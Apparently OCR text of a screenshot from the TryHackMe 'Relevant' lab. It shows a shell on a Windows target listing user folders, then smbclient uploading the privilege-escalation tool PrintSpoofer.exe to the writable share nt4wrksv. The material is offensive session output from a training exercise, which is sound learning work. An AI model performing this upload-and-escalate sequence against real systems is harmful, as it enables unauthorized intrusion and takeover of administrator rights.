 File Machine View Input Devices Help
Applications Places Terminator Jul 29 08:35 1
kali@kali: ~/Desktop/TryHackMe/Relevant
kali@kali: ~/Desktop/TryHackMe/Relevant 158x18
C:\Users>dir
dir
Volume in drive C has no label.
Volume Serial Number is AC3C-5CB5
Directory of C:\Users
07/25/2020 02:03 PM <DIR> .
07/25/2020 02:03 PM <DIR> ..
07/25/2020 08:05 AM <DIR> .NET v4.5
07/25/2020 08:05 AM <DIR> .NET v4.5 Classic
07/25/2020 10:30 AM <DIR> Administrator
07/25/2020 02:03 PM <DIR> Bob
07/25/2020 07:58 AM <DIR> Public
0 File(s) 0 bytes
7 Dir(s) 20,201,086,976 bytes free
C:\Users>
kali@kali: ~/Desktop/TryHackMe/Relevant/printspoofer 173x17
Try "help" to get a list of possible commands.
smb: \> put printspoofer/
.git/ PrintSpoofer.exe README.md
smb: \> put printspoofer/PrintSpoofer.exe
NT_STATUS_OBJECT_PATH_NOT_FOUND opening remote file \printspoofer\PrintSpoofer.exe
smb: \> exit
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Relevant]
└─$ cd printspoofer
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Relevant/printspoofer]
└─$ smbclient \\\\10.10.130.113\\nt4wrksv
Enter WORKGROUP\kali's password:
Try "help" to get a list of possible commands.
smb: \> put PrintSpoofer.exe
putting file PrintSpoofer.exe as \PrintSpoofer.exe (12.3 kb/s) (average 12.3 kb/s)
smb: \>